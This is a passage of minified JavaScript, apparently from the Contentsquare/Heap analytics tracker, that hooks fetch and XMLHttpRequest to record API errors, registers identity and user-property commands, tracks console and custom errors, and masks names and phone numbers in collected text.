J_}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Z_=(()=>{class s extends wt{onStart(){this.jR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?($.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):($.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}jR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.HR():!((e=window.heap)===null||e===void 0)&&e.length&&this.BR()}HR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}BR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),El=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),vl=["identify"],tb=["getIdentity"],eb=["resetIdentity"],sb=(()=>{class s{constructor(t,e){this.S=t,this.We=e}init(){this.S.register(vl,(t,e)=>{if(!El.isValidIdentity(t))throw new lt(vl[0]);let i=El.parseIdentityOptionsHash(e);this.We.identify(t.toString(),i)}),this.S.register(eb,()=>this.We.resetIdentity()),this.S.register(tb,()=>this.We.getIdentity())}onStartTracking(){this.We.start()}onBeforeSessionRenewal(){this.We.stop()}onOptout(){this.We.stop()}onArtificialPageViewEnd(t){t&&this.We.stop()}onAfterArtificialPageView(t){t&&this.We.start()}}return s})();var mu=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ib=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Rc=null,this.Ey=!1,this.Cc=null,Bo()&&(this.Ey=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.Ey)return;if(!this.ei){tt.error("missing heap env id","UserPropertiesService");return}let e=mu.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.vy(e,this.ei):this.Rc=e)}async vy(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await dh(i.id));this.Cc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.Sl.send(),this.L.refreshSession()}onStart(){this.Rc!==null&&(this.vy(this.Rc,this.ei),this.Rc=null)}onStop(){}}return s})(),Sl=["addUserProperties"],nb="api/add_user_properties_v3",rb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.L=r}init(){let t=new Vo(this.E.getPaProxyDomainUri(),nb);this.Zn=new ib(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(Sl,e=>{if(!mu.isValidProperties(e))throw new lt(Sl[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var yu=(()=>{class s{constructor(){this.KR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.KR,r=>Zn(i,r))}canCollect(t,e){return this.JR(t,e)&&this.QR(e)}JR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.ZR(e)}ZR(t){return Wi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}QR(t){return Go(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),ob=(()=>{class s extends yu{constructor(){super(),this.B=!1,this.ir=null,this.tC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.eC()&&(this.sC(),this.ir&&this.ir.activate(),this.B=!0)}stop(){this.B&&(this.ir&&this.ir.deactivate(),this.B=!1)}eC(){return!!window.fetch&&typeof window.fetch=="function"}iC(t){if(t[0]&&typeof t[0].clone=="function"){let e=Ss(t);return e[0]=t[0].clone(),e}return t}sC(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.tC,hookPrepareArgs:this.iC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.nC(g)||this.Ay(g)||this.rC(g)||this.oC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Ee(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Ay(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}nC(t){return t instanceof TypeError}Ay(t){return t instanceof DOMException&&t.name==="AbortError"}oC(t){return t instanceof DOMException&&t.name==="TimeoutError"}rC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.aC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.aC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),ab=0,cb=(()=>{class s extends yu{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.nr=null,this.rr=null,this.Ic=null,this.cC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.lC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.hC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Ic&&this.Ic.activate(),this.B=!0)}stop(){this.B&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.B=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.cC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.lC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.hC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:O.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:ab,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=O.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.uC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}uC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),lb=["startDataCollection","data-collection:start"],hb=["data-collection:stop"],ub=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(lb,()=>{this.rs.startDataCollection()}),this.S.register(hb,()=>{this.rs.stopDataCollection()})}}return s})(),Qr={fromSessionRenewal:!1,isRenewedVisitor:!1},db=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.rn=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Qr)=>{l&&this.zs||!this.Ry?this.dC(l,h):this.fC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Qr){this.pC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Qr){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.rn.stop())}fC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.rn.start(ks.Artificial)):this.L.renewSession(!1))}pC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===tr.Manual?!1:!So(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}dC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.gC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.lt.init();let i=t?ks.Renewal:ks.Natural;this.rn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};et.onDocumentLoaded(r)}gC(){return So(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),fb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.mC(t,i);if(e){let o=this.yC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}yC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}mC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),pb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.ad=i,this.cd=0,this.EC=new fb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Oy(t){let e=this.EC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),gb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Q=e,this._r=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this._r};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),mb=(()=>{class s{constructor(){this.vC=64e3,this.SC=5e3,this.wC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this._C=new TextEncoder)}jo(t){return this._C.encode(t).byteLength}My(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Ny&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Ny&&(t[i]=s.truncatedObjectMarker))}bC(t){t.queryParameters&&this.jo(t.queryParameters)>this.wC&&(t.queryParameters=X.ELLIPSIS)}AC(t){t.requestBody&&this.jo(t.requestBody)>this.vC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.SC&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.Ds?(this.bC(t),this.AC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),yb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),Eb=(()=>{class s{constructor(){this.TC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.TC.has(t)}}return s})(),vb=(()=>{class s{constructor(){this.RC=64e3,this.CC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new Eb}IC(t){return t.length<=this.RC}PC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}OC(t,e){return t&&this.IC(t)&&this.PC(e)}Nc(t,e,i,r){let o=r==="request"?this.NC:this.MC;if(o!==void 0||this.OC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.NC=o:this.MC=o}catch{return}let c=yb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=R(c)?c:csJSON.stringify(c);return X.truncate(l,this.CC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Ui=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Sb=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new vb;let i=!1;if(this.Mc.collectionRules)for(let r of this.Mc.collectionRules)this.DC(r,t)&&this.kC(r,t)&&this.xC(r,t)&&(i=!0,this.LC(t,r,e));return i||(i=this.UC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Ui.CONTENTSQUARE,Ui.CLICKTALE,Ui.HEAP_API,Ui.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Ui.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}DC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}kC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}xC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}UC(t){return t.statusCode>=400}LC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Gs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),Eu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),wb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.z=new Bh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.z.observe(),this.B=!0)}stop(){this.B&&(this.z.disconnect(),this.B=!1)}onEvent(t){this.VC=t}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ki(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=Ss(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=Eu.buildCustomErrorEvent(Fh(c,...l),{csLogLevel:e},!0);this.VC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),_b=20,bb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ld=t,this.wt=e,this.Ti=i,this.J=r,this.qs=o,this.L=c,this.Dc=[],this.Vi=0,this.an=[]}initStates(){var t;this.Ou(),this.ys=O.now(),this.Dc=[],this.Vi=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=Eu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}Z(t){if(this.isStarted&&this.Vi<_b&&this.L.isSessionValid()){let e=this.jC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}jC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.wt.getRequestParameters())}Ji(){return O.now()-this.ys}To(){this.ld.send({errors:this.Dc}),this.Dc=[],this.Vi+=1}}return s})(),Ab="custom-errors",Tb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ti=t,this.E=e,this.wt=i,this.S=r,this.vi=o,this.jt=c,this.pt=l,this.qs=h,this.L=u}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Ab}`);this.Ws=new bb(t,this.wt,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),Rb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Cb="$1$4CS_ANONYMIZED_NAME$3$6",Ib=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Pb="CS_ANONYMIZED_PHONE",Ob=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Pp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._r(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.HC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}_r(t){return csString.prototype.replace.call(t,Rb,Cb)}HC(t){return csString.prototype.replace.call(t,Ib,Pb)}}return s})(),Nb=20,Mb="Custom Error:",Db="https://cserror.com/texterror.js",kb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ys=t,this.dd=e,this.wt=i,this.ve=r,this.vi=o,this.C=c,this.L=l,this.kc=[],this.ji=0,this.an=[]}initStates(){this.ys=O.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.wt.getRequestParameters()),this.kc=[],this.ji=0}onStart(){this.Ys.subscribe(s.Ht,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Mb} ${t}`,lineno:1,colno:1,filename:Db};this.Ho(e)}Ho(t){if(this.isStarted){let 